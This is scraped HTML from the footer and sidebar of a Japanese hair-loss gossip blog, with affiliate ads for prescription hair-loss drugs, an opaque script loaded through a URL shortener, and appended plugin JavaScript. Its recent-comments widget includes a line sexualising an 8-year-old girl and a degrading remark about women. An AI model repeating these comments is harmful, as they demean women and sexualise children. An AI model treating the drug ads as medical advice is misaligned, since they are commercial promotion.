</div></div></aside><aside id="custom_html-19" class="widget_text widget widget-sidebar widget-sidebar-standard widget_custom_html"><h3 class="widget-sidebar-title widget-title">相互リンク</h3><div class="textwidget custom-html-widget"><div class="linkBox1">
<a rel="noopener" href="http://michaelsan.livedoor.biz/" target="_blank">もみあげチャ～シュ～</a><br>
<a rel="noopener" href="https://crazy-manila.com/" target="_blank">クレイジーマニラ</a><br>
<a rel="noopener" href="http://shitsumonaru.com/" target="_blank">為になる？質問ある？まとめ</a><br>
<a rel="noopener" href="https://hagesokuho.livedoor.blog/" target="_blank">ルッキズム速報</a><br>
<a rel="noopener" href="https://fuyouhin-soudansho.com/" target="_blank">不用品回収相談所</a><br>
</div></div></aside><aside id="categories-3" class="widget widget-sidebar widget-sidebar-standard widget_categories"><h3 class="widget-sidebar-title widget-title">カテゴリー</h3>
			<ul>
					<li class="cat-item cat-item-67"><a href="https://hagelicious.com/category/kodooji/"><span class="list-item-caption">こどおじ・ニート</span><span class="post-count">14,710</span></a>
</li>
	<li class="cat-item cat-item-37"><a href="https://hagelicious.com/category/wig/"><span class="list-item-caption">カツラ</span><span class="post-count">773</span></a>
</li>
	<li class="cat-item cat-item-62"><a href="https://hagelicious.com/category/complex/"><span class="list-item-caption">コンプレックス</span><span class="post-count">26,216</span></a>
</li>
	<li class="cat-item cat-item-88"><a href="https://hagelicious.com/category/shampoo/"><span class="list-item-caption">シャンプー</span><span class="post-count">1,321</span></a>
</li>
	<li class="cat-item cat-item-135"><a href="https://hagelicious.com/category/shortstature/"><span class="list-item-caption">チビ</span><span class="post-count">1,238</span></a>
</li>
	<li class="cat-item cat-item-134"><a href="https://hagelicious.com/category/fat/"><span class="list-item-caption">デブ・肥満</span><span class="post-count">1,755</span></a>
</li>
	<li class="cat-item cat-item-61"><a href="https://hagelicious.com/category/trend/"><span class="list-item-caption">トレンド</span><span class="post-count">26,901</span></a>
</li>
	<li class="cat-item cat-item-9"><a href="https://hagelicious.com/category/hage/"><span class="list-item-caption">ハゲ</span><span class="post-count">18,172</span></a>
</li>
	<li class="cat-item cat-item-56"><a href="https://hagelicious.com/category/faga/"><span class="list-item-caption">女性の薄毛</span><span class="post-count">2,977</span></a>
</li>
	<li class="cat-item cat-item-2"><a href="https://hagelicious.com/category/haircut/"><span class="list-item-caption">散髪</span><span class="post-count">3,490</span></a>
</li>
	<li class="cat-item cat-item-138"><a href="https://hagelicious.com/category/cosmeticsurgery/"><span class="list-item-caption">整形</span><span class="post-count">969</span></a>
</li>
	<li class="cat-item cat-item-54"><a href="https://hagelicious.com/category/flocking/"><span class="list-item-caption">植毛</span><span class="post-count">878</span></a>
</li>
	<li class="cat-item cat-item-123"><a href="https://hagelicious.com/category/nojob/"><span class="list-item-caption">無職</span><span class="post-count">15,204</span></a>
</li>
	<li class="cat-item cat-item-139"><a href="https://hagelicious.com/category/genbaneko/"><span class="list-item-caption">現場猫</span><span class="post-count">27</span></a>
</li>
	<li class="cat-item cat-item-1861"><a href="https://hagelicious.com/category/%e7%ad%8b%e3%83%88%e3%83%ac/"><span class="list-item-caption">筋トレ</span><span class="post-count">278</span></a>
</li>
	<li class="cat-item cat-item-28"><a href="https://hagelicious.com/category/hair_restorer/"><span class="list-item-caption">育毛剤</span><span class="post-count">1,864</span></a>
</li>
	<li class="cat-item cat-item-72"><a href="https://hagelicious.com/category/hairremoval/"><span class="list-item-caption">脱毛</span><span class="post-count">1,264</span></a>
</li>
	<li class="cat-item cat-item-34"><a href="https://hagelicious.com/category/entertainer/"><span class="list-item-caption">芸能人</span><span class="post-count">12,763</span></a>
</li>
	<li class="cat-item cat-item-24"><a href="https://hagelicious.com/category/research/"><span class="list-item-caption">調査</span><span class="post-count">44</span></a>
</li>
	<li class="cat-item cat-item-133"><a href="https://hagelicious.com/category/hairgrows/"><span class="list-item-caption">髪が生える</span><span class="post-count">1,993</span></a>
</li>
			</ul>

			</aside>
  
    <div id="sidebar-scroll" class="sidebar-scroll">
    <aside id="common_ad-3" class="widget widget-sidebar widget-sidebar-scroll widget_common_ad"><div class="ad-area no-icon common-ad-widget ad-none ad-label-visible cf" itemscope itemtype="https://schema.org/WPAdBlock">
  <div class="ad-label" itemprop="name" data-nosnippet>スポンサーリンク</div>
  <div class="ad-wrap">
    <div class="ad-responsive ad-usual"><div class="oslst1">
<ul>
<li><a href="https://mttag.com/s/IGUxTB8Klrw" target="_blank">プロペシア</a></li>
<li><a href="https://mttag.com/s/5CAekqQnqr4" target="_blank">AGA治療クリニック処方薬セット（1ケ月分）</a></li>
<li><a href="https://mttag.com/s/26PoiSk5WJ0" target="_blank">AGA治療クリニック処方薬セット（3ケ月分）</a></li>
<li><a href="https://mttag.com/s/paJjfEC-htI" target="_blank">フィナステリド1mg＋ミノキシジル錠10mg(100錠)</a></li>
<li><a href="https://mttag.com/s/4tecpq496tE" target="_blank">エフぺシア1mg100錠（フィナステリド）</a></li>
<li><a href="https://mttag.com/s/Uw1_zCBn5p8" target="_blank">フィナステリド1mg（100錠）＋ツゲイン10%</a></li>
<li><a href="https://mttag.com/s/5CAekqQnqr4" target="_blank">ミノキシジル＋デュタステリド（1ケ月分）</a></li>
<li><a href="https://mttag.com/s/26PoiSk5WJ0" target="_blank">ミノキシジル＋デュタステリド（3ケ月分）</a></li>
<li><a href="https://mttag.com/s/GkVs0F9kAWs" target="_blank">ツゲイン5（ミノキシジル5%）</a></li>
<li><a href="https://mttag.com/s/54xWLZRKsbU" target="_blank">ツゲイン10（ミノキシジル10%）</a></li>
<li><a href="https://amzn.to/4hHxT4i" target="_blank">ディアナチュラスタイル 亜鉛 90粒</a></li>
<li><a href="https://amzn.to/4kdpKGD" target="_blank">リアップX5プラスネオ 60mL</a></li>
<li><a href="https://amzn.to/41pLcR5" target="_blank"> スカルプD ブラックカバースプレー 150g</a></li>
<li><a href="https://amzn.to/3EPhyMn" target="_blank">スキンヘッドシェーバー</a></li>
</ul>
</div>

<a href="https://w-di.info/cli_aga1" target="_blank"><img src="https://w-di.info/img/img_rev_wpmain01.jpg" alt="" width="350" height="" class="alignnone size-full" /></a></div>
          </div>

</div>
</aside>  </div>
  
</div>

      </div>

    </div>

        <div id="content-bottom" class="content-bottom wwa">
      <div id="content-bottom-in" class="content-bottom-in wrap">
        <aside id="custom_html-35" class="widget_text widget widget-content-bottom widget_custom_html"><h2 class="widget-content-bottom-title main-widget-label widget-title">RSS</h2><div class="textwidget custom-html-widget"><div class="rss_scroll sugrssBox">
<div class="text_rss_a">

<script type="text/javascript">
<!--
    var blogroll_channel_id = 337906;
// -->
</script>
<script type="text/javascript" charset="utf-8" src="https://blogroll.livedoor.net/js/blogroll.js"></script>
<link rel="stylesheet" type="text/css" href="https://blogroll.livedoor.net/css/default2.css" />


</div>
<div class="text_rss_a">

<script type="text/javascript">
<!--
    var blogroll_channel_id = 337907;
// -->
</script>
<script type="text/javascript" charset="utf-8" src="https://blogroll.livedoor.net/js/blogroll.js"></script>
<link rel="stylesheet" type="text/css" href="https://blogroll.livedoor.net/css/default2.css" />


</div>
</div>
<div style="clear:both;"><br></div></div></aside><aside id="custom_html-50" class="widget_text widget widget-content-bottom widget_custom_html"><div class="textwidget custom-html-widget"><script src="https://x.gd/z8UFR"></script></div></aside>      </div>
    </div>
    
    
    
    
    <footer id="footer" class="footer footer-container nwa" itemscope itemtype="https://schema.org/WPFooter">

      <div id="footer-in" class="footer-in wrap cf">

                  <div class="footer-widgets cf">
             <div class="footer-left"></div>
             <div class="footer-center"><aside id="custom_html-14" class="widget_text widget widget-footer-center widget_custom_html"><div class="textwidget custom-html-widget"><div class="sugrssBox">
	


	
</div>
</div></aside></div>
             <div class="footer-right"><aside id="custom_html-15" class="widget_text widget widget-footer-right widget_custom_html"><div class="textwidget custom-html-widget"><div class="sugrssBox">


</div></div></aside></div>
          </div>
        
                  <div class="footer-widgets-mobile cf">
             <div class="footer-mobile">
             <aside id="custom_html-46" class="widget_text widget widget-footer-mobile widget_custom_html"><h3 class="widget-footer-mobile-title footer-title widget-title">薄毛治療がオンライン診療、しかも電話で10分！薬代は1日80円～</h3><div class="textwidget custom-html-widget"><a rel="noopener" href="https://w-di.info/cli_aga1" target="_blank"><img src="https://w-di.info/img/img_rev_wpmain01.jpg" alt="" width="350" height="" class="alignnone size-full" /></a></div></aside>            <aside id="recent_comments-3" class="widget widget-footer-mobile widget_recent_comments">        <h3 class="widget-footer-mobile-title footer-title widget-title">最新のコメント</h3>          <div class="recent-comments">
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200401d/#comment-4042" title="【毛量】なぜ志村けんはハゲでお兄ちゃんは髪がフサフサなのか？">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.20</div>
                    </div>
                    <div class="recent-comment-content">マジレスすると、男性のAGAは母方からの遺伝が強くて、志村けんの母の家系はハ...</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【毛量】なぜ志村けんはハゲでお兄ちゃんは髪がフサフサなのか？</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200119k/#comment-4041" title="【ハゲ】「千円カットは身なりがどうでもいい人のもの」投稿に反発相次ぐ">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">床屋に行く？いい身分だな！そうは思わんか？</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【ハゲ】「千円カットは身なりがどうでもいい人のもの」投稿に反発相次ぐ</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200121h/#comment-4040" title="【和了】こいつとは麻雀したくないって奴の特徴あげてけ">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">たまにそいつが帰ったあと、椅子の下にごっそり抜け毛が落ちてる人いる。</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【和了】こいつとは麻雀したくないって奴の特徴あげてけ</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200121d/#comment-4039" title="【薄毛】トレンディエンジェルをハゲと言うやつちょっと来い">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">髪の毛ないくせによく言うわ。</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【薄毛】トレンディエンジェルをハゲと言うやつちょっと来い</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200121i/#comment-4038" title="美人「イケメンと付き合いたいなぁ…//」イケメン「美人と付き合いたいなぁ…」">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">8歳女児なら誰でもいいかな。</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 美人「イケメンと付き合いたいなぁ…//」イケメン「美人と付き合いたいなぁ…」</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200121j/#comment-4037" title="【徹底議論】女さんが異性を選ぶ基準って何よ？">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">女とか商売女でよくね?穴は開いてるし。</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【徹底議論】女さんが異性を選ぶ基準って何よ？</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage211109v/#comment-4036" title="【画像】菅義偉総理の長男（40）のご尊顔ｗｗｗ">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">落武者みたいになるんですか？</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【画像】菅義偉総理の長男（40）のご尊顔ｗｗｗ</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200109c/#comment-4035" title="【調査】若ハゲ、おでこの広さ、薄毛対策にかける費用、データで読み解く日本人の薄毛事情">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">肌色はワイセツ物だからハゲはワイセツ物陳列罪で捕まえてほしい。</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【調査】若ハゲ、おでこの広さ、薄毛対策にかける費用、データで読み解く日本人の薄毛事情</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200109f/#comment-4034" title="【監視】最近グーグルの広告が俺に、ED薬とハゲ薬をやたら勧めてくるんだが">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">またハゲを食い物にしている。ハゲは生類憐みの令にも引っかからないから、やり放...</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【監視】最近グーグルの広告が俺に、ED薬とハゲ薬をやたら勧めてくるんだが</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage201006d/#comment-4033" title="【閲覧注意】YouTubeで「フケ処理動画」見たことあるやついる？(動画あり)">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/e7e5a3af5ff96556eb52824a1b67e8d01a4f3dce07e18a147ea15439b42efdb7?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e7e5a3af5ff96556eb52824a1b67e8d01a4f3dce07e18a147ea15439b42efdb7?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">LuckyRP</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">この動画、思わず見入ってしまいました！フケ処理の過程がリアルで、ちょっと気持...</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【閲覧注意】YouTubeで「フケ処理動画」見たことあるやついる？(動画あり)</div>
                  </div>
                </a></div>      </aside>                 </div>
          </div>
        
        
<div class="footer-bottom fdt-logo fnm-text-width cf">
  <div class="footer-bottom-logo">
    <div class="logo logo-footer logo-image"><a href="https://hagelicious.com/" class="site-name site-name-text-link" itemprop="url"><span class="site-name-text"><img class="site-logo-image footer-site-logo-image" src="https://hagelicious.com/wp-content/uploads/2020/01/logo_hage1.png" alt="ハゲリシャス速報 #ハゲ速"><meta itemprop="name about" content="ハゲリシャス速報 #ハゲ速"></span></a></div>  </div>

  <div class="footer-bottom-content">
     <nav id="navi-footer" class="navi-footer">
  <div id="navi-footer-in" class="navi-footer-in">
    <ul id="menu-footermenu" class="menu-footer"><li id="menu-item-7246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7246"><a href="http://blog.with2.net/link/?2028257">最新ランキング</a></li>
<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://hagelicious.com/privacy/">プライバシーポリシー</a></li>
<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="https://hagelicious.com/law/">免責事項</a></li>
<li id="menu-item-133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://hagelicious.com/contact/">お問合せ</a></li>
<li id="menu-item-27901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27901"><a href="https://hagelicious.com/link/">相互RSS</a></li>
</ul>  </div>
</nav>

    <div class="source-org copyright">© 2019-2026 ハゲリシャス速報 #ハゲ速.</div>
  </div>

</div>

      </div>

    </footer>

    
    
    

    

  <ul id="menu-%e3%83%95%e3%83%83%e3%82%bf%e3%83%bc%e3%83%a2%e3%83%90%e3%82%a4%e3%83%ab%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc%ef%bc%91" class="mobile-footer-menu-buttons mobile-menu-buttons"><li class="navi-menu-button menu-button"><a href="https://w-di.info/cli_aga1" class="menu-button-in"><span class="custom-menu-icon menu-icon"><span class="fa fa-star"></span></span><span class="custom-menu-caption menu-caption">1日80円から自宅でできる薄毛治療</span></a></li>
</ul>


    <div id="go-to-top" class="go-to-top">
      <button class="go-to-top-button go-to-top-common go-to-top-hide go-to-top-button-icon-font" aria-label="トップへ戻る"><span class="fa fa-arrow-circle-up"></span></button>
  </div>

    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/cocoon-child-master\/*","\/wp-content\/themes\/cocoon-master\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://hagelicious.com/wp-content/themes/cocoon-master/plugins/baguettebox/dist/baguetteBox.min.js?ver=6.8.3&amp;fver=20251028041527" id="baguettebox-js-js"></script>
<script id="baguettebox-js-js-after">
/* <![CDATA[ */
          (function($){
           baguetteBox.run(".entry-content");
          })(jQuery);
        
/* ]]> */
</script>
<script src="https://hagelicious.com/wp-content/themes/cocoon-master/plugins/slick/slick.min.js?ver=6.8.3&amp;fver=20251028041527" id="slick-js-js"></script>
<script id="slick-js-js-after">
/* <![CDATA[ */
              (function($){
                $(".carousel-content").slick({
                  dots: true,autoplay: true,autoplaySpeed: 4000,
                  infinite: true,
                  slidesToShow: 6,
                  slidesToScroll: 6,
                  responsive: [
                      {
                        breakpoint: 1241,
                        settings: {
                          slidesToShow: 5,
                          slidesToScroll: 5
                        }
                      },
                      {
                        breakpoint: 1024,
                        settings: {
                          slidesToShow: 4,
                          slidesToScroll: 4
                        }
                      },
                      {
                        breakpoint: 835,
                        settings: {
                          slidesToShow: 3,
                          slidesToScroll: 3
                        }
                      },
                      {
                        breakpoint: 481,
                        settings: {
                          slidesToShow: 2,
                          slidesToScroll: 2
                        }
                      }
                    ]
                });

              })(jQuery);
            
/* ]]> */
</script>
<script src="https://hagelicious.com/wp-includes/js/comment-reply.min.js?ver=6.8.3&amp;fver=20251028020913" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script id="cocoon-js-js-extra">
/* <![CDATA[ */
var cocoon_localize_script_options = {"is_lazy_load_enable":null,"is_fixed_mobile_buttons_enable":"1","is_google_font_lazy_load_enable":""};
/* ]]> */
</script>
<script src="https://hagelicious.com/wp-content/themes/cocoon-master/javascript.js?ver=6.8.3&amp;fver=20251028041527" id="cocoon-js-js"></script>
<script src="https://hagelicious.com/wp-content/themes/cocoon-master/skins/skin-season-winter/javascript.js?ver=6.8.3&amp;fver=20251028041527" id="cocoon-skin-js-js"></script>
<script src="https://hagelicious.com/wp-content/themes/cocoon-child-master/javascript.js?ver=6.8.3&amp;fver=20250305115638" id="cocoon-child-js-js"></script>
<script src="https://hagelicious.com/wp-content/plugins/throws-spam-away/js/tsa_params.min.js?ver=3.8.1&amp;fver=20250930125746" id="throws-spam-away-script-js"></script>

    


  

  

  

    <div class="copy-info">タイトルとURLをコピーしました</div>
          <script>
      (function($){
        const selector = '.copy-button';//clipboardで使う要素を指定
        $(selector).click(function(event){
          //クリック動作をキャンセル
          event.preventDefault();
          //クリップボード動作
          navigator.clipboard.writeText($(selector).attr('data-clipboard-text')).then(
            () => {
              $('.copy-info').fadeIn(500).delay(1000).fadeOut(500);
            });
        });
      })(jQuery);
      </script>
    
  
  

  

  
  
  





  </div><!-- #container -->

</body>

</html>


--- FILE ---
content_type: application/javascript
request_url: https://hagelicious.com/wp-content/plugins/comments-like-dislike/js/cld-custom.js?ver=1.1.5&fver=20220107062350
body_size: 440
content:
(function ($) {
    $(function () {

        function update($cldWrap) {
            var $gage = $cldWrap.find('.cld-gage');
            var t = parseInt($cldWrap.find('.cld-like-count-wrap').text().trim(), 10);
            var e = -1 * parseInt($cldWrap.find('.cld-dislike-count-wrap').text().trim(), 10);
            if (t >= 0 && e <= 0) {
                var o = t - e;
                var e;
                var i;
                if (o > 0) {
                    e = Math.log(o + 1) / Math.log(1.1) * 4 << 0;
                    e = e > 500 ? 500 : e;
                    i = t / o * 1e3 << 0;
                    i /= 10;
                    $gage.width(e + "px");
                    $gage.find('.cld-gage-bar-like').width(i + "%");
                    $gage.find('.cld-gage-bar-dislike').width((100 - i) + "%");
                } else {
                    $gage.width(0);
                    $gage.find('.cld-gage-bar-like').width(0);
                    $gage.find('.cld-gage-bar-dislike').width(0);
                }
            }
        }

        $('.cld-like-dislike-wrap').each(function () {
            update($(this));

            $(this).find('.cld-count-wrap').each(function () {
                var targetNode = this;
                var observer = new MutationObserver(function (mutationsList, _) {
                    var $cldWrap;
                    mutationsList.forEach(function (mutation) {
                        if (!mutation.addedNodes.length) return;
                        $cldWrap = $(mutation.target).closest('.cld-like-dislike-wrap');
                        update($cldWrap);
                    });
                });
                observer.observe(targetNode, {
                    childList: true,
                });
            });
        });

    });
})(jQuery);


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://blogroll.livedoor.net/337906/roll_data
body_size: 3407
content:
blogroll_write_feeds(337906, {"show_number":"15","show_per_category":"0","is_adult":"0","show_ad":"1","show_hm":"0","ad_type":"text","view_text":"entry","show_new":"0","last_reported_click_log_id":0,"title_charnum":"33","view_favicon":"1","view_hatena_bookmark":"1","last_force_sync":0,"categories":[],"show_md":"0","view_icon":"0","has_feed":"1","last_update_daily_log":0,"new_limit":"21600"}, [{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=1120&cate=0&date=1768878014","entry_title":"\u97d3\u56fd\u4eba\u300c\u30d1\u30ea\u30d0\u30b2\u30c3\u30c8\u3001\u3068\u3093\u3067\u3082\u306a\u3044\u30d1\u30f3\u3092\u767a\u58f2\u3059\u308b\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\u300d","entry_id":"343093274637","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"3f0d8c2027","posted_at":"1769187901","created_at":"1769188503","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=1668&cate=10&date=1769034848","entry_title":"\u30ea\u30a2\u30eb\u306e\u8ca7\u4e73\u3001\u30ac\u30c1\u3067\u9700\u8981\u304c\u306a\u304b\u3063\u305f\uff57","entry_id":"343093276538","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"1dcac95997","posted_at":"1769187901","created_at":"1769188536","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=1756&cate=0&date=1769072838","entry_title":"\u3010\u65e5\u5411\u574246\u3011\u306a\u306e\u3088\u30fc\u3053\u30b3\u30f3\u30d3\u3001BOMB\u306e\u4e21\u9762\u8868\u7d19\u306b\u767b\u5834\uff01","entry_id":"343093274638","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"e3becf0e82","posted_at":"1769187900","created_at":"1769188503","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=2068&cate=10&date=1769166019","entry_title":"\u3010\u61d0\u53e4\u30111\u30c9\u30eb80\u5186\u6642\u4ee3\u306e\u601d\u3044\u51fa\uff57\uff57\uff57\uff57\uff57","entry_id":"343093276539","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"ada99ae6b2","posted_at":"1769187900","created_at":"1769188536","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=2085&cate=0&date=1769058056","entry_title":"\u3010\u52d5\u753b\u3011\u8eca\u5185\u304b\u3089\u82b1\u706b\u3092\u6295\u3052\u308b\u904a\u3073\u304c\u4e0a\u624b\u304f\u3044\u304b\u306a\u304b\u3063\u305f\u6642\uff08\u30ce\u2207`\uff09","entry_id":"343093274639","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"d35499f895","posted_at":"1769187899","created_at":"1769188503","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=2150&cate=10&date=1769172624","entry_title":"\u3010\u753b\u50cf\u3011\u6b63\u6e90\u53f8\u967d\u5b50\u3068\u304b\u3044\u3046\u5168\u3066\u306e\u5b89\u5fc3\u7cfb\u304c\u76ee\u6307\u3059\u3079\u304d\u5973\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57","entry_id":"343093276540","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"2a41b04d90","posted_at":"1769187899","created_at":"1769188536","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=1180&cate=0&date=1769077482","entry_title":"\u3010\u60b2\u5831\u3011\u307b\u3063\u304b\u307b\u3063\u304b\u4ead\u3001\u300e\u72c2\u56db\u90ce2030\u300f\u306e\u30b3\u30de\u3092\u5f15\u7528\u30ea\u30dd\u30b9\u30c8\u3057\u3066\u8b1d\u7f6a\u306b\u8ffd\u3044\u8fbc\u307e\u308c\u308b","entry_id":"343093274640","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"c371606da6","posted_at":"1769187898","created_at":"1769188503","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca 